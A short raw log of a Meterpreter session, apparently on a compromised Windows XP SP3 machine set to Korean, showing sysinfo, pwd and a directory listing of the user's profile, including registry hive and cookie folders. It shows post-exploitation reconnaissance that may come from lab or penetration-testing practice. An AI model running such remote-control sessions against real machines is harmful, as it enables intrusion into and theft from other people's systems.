 meterpreter > sysinfo
Computer        : USER-BDEF31BB41
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > pwd
C:₩Documents and Settings₩user
meterpreter > ls
Listing: C:₩Documents and Settings₩user
=======================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  0        fil   2017-07-11 07:14:27 -0400  .history
40555/r-xr-xr-x   0        dir   2016-12-22 03:56:35 -0500  Application Data
40777/rwxrwxrwx   0        dir   2017-07-11 10:57:19 -0400  Cookies
40555/r-xr-xr-x   0        dir   2013-09-10 10:03:14 -0400  Favorites
40777/rwxrwxrwx   0        dir   2016-12-07 06:26:12 -0500  Local Settings
40555/r-xr-xr-x   0        dir   2016-12-07 07:08:01 -0500  My Documents
100666/rw-rw-rw-  2097152  fil   2017-07-11 11:10:11 -0400  NTUSER.DAT
100666/rw-rw-rw-  1024     fil   2017-07-11 12:07:44 -0400  NTUSER.DAT.LOG
40777/rwxrwxrwx   0        dir   2013-09-10 09:48:20 -0400  NetHood
40777/rwxrwxrwx   0        dir   2013-09-10 09:48:20 -0400  PrintHood
40555/r-xr-xr-x   0        dir   2017-07-08 05:31:10 -0400  Recent
40555/r-xr-xr-x   0        dir   2013-09-10 10:03:03 -0400  SendTo
40777/rwxrwxrwx   0        dir   2013-09-10 09:54:09 -0400  Templates
40777/rwxrwxrwx   0        dir   2016-11-17 03:02:30 -0500  UserData
100666/rw-rw-rw-  178      fil   2017-07-11 11:10:11 -0400  ntuser.ini
40777/rwxrwxrwx   0        dir   2017-07-11 09:43:33 -0400  바탕 화면
40555/r-xr-xr-x   0        dir   2013-09-10 09:48:20 -0400  시작 메뉴